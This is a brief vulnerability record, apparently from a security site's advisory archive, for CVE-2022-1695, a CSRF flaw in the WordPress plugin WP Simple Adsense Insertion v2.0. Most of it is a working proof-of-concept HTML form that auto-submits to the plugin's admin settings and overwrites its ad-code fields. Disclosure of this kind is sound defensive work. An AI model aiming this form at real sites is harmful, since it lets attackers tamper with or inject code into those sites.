

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://magos-securitas.com/txt/CVE-2022-1695.txt
body_size: 87
content:
CVE: CVE-2022-1695

Name: WP Simple Adsense Insertion (wordpress-plugin-for-simple-google-adsense-insertion)

Version: v2.0

Date: 2022-04-17 18:31:35

Advisory: https://wpscan.com/vulnerability/2ac5b87b-1390-41ce-af6e-c50e5709baaa

Type: CSRF

Exploit: 


<form action="https://example.com/wp-admin/options-general.php?page=wordpress-plugin-for-simple-google-adsense-insertion/WP-Simple-Adsense-Insertion.php" method="POST">
    <input type="text" name="info_update" value="true">
    <input type="text" name="wp_ad_camp_1_code" value="hacked">
    <input type="text" name="wp_ad_camp_2_code" value="">
    <input type="text" name="wp_ad_camp_3_code" value="">
    <input type="text" name="wp_ad_camp_4_code" value="">
    <input type="text" name="wp_ad_camp_5_code" value="">
    <input type="text" name="wp_in_article_ad_code" value="">
    <input type="text" name="wp_post_article_ad_code" value="hacked">
    <input type="text" name="info_update" value="Update options">
</form>
<script>
    document.forms[0].submit();
</script>


